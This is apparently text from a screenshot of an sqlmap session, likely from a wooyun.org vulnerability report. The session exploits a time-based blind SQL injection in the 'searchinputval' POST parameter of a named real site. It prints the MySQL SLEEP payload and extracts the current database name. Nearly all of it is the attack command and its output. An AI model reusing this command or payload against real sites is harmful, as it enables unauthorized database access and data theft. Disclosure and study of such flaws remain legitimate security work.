 C:\Users Desktop\sqlmap>sqlmap.py -r ../sql.txt --level 5 --technique=T --no
-cast --current-db --time-sec=60
sqlmap {1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:56:09
[22:56:09] [INFO] parsing HTTP request from '../sql.txt'
[22:56:09] [INFO] resuming back-end DBMS 'mysql'
[22:56:09] [INFO] testing connection to the target URL
[22:56:10] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: searchinputval
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: searchinputval=1'||(SELECT 'wuMR' FROM DUAL WHERE 5117=5117 AND SLE
EP(60))||'
---
[22:56:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:56:10] [INFO] fetching current database
[22:56:10] [INFO] resuming partial value: st
[22:56:10] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[22:56:35] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[22:57:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
oc
[23:02:14] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:02:47] [ERROR] invalid character detected. retrying..
[23:02:47] [WARNING] increasing time delay to 61 seconds
k_simulator
current database: 'stock_simulator'
[23:27:10] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\fxs.cnfol.com'
[*] shutting down at 23:27:10
www.wooyun.org